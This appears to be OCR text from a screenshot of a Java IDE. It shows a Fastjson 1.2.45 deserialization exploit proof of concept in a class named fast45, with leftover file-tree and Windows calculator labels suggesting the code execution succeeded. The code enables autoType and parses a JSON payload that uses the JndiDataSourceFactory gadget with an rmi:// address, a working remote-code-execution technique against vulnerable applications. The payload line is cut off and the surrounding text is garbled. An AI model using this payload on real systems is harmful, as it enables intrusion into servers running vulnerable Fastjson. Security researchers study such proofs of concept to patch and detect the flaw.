 templatesImpl.java
pom.xml (Fastjson)
DefaultJSONParser.class
fast45.java
fast43.java
ParserConfig.class
TypeUtils.class
1 package Test.Bypass;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class fast45 {
7 //fastjson 1.2.45
8 public static void main(String[] arges) throws Exception {
9 //开启autoTypeSupport
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String PoC = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\", \"properties\":{\"data_source\":\"rmi://127.0.
12 JSON.parse(PoC);
13 }
14 }
15
1 2
Database
m Maven
exe ...
de 0
计算器
标准
0
MC MR M+ M- MS M˅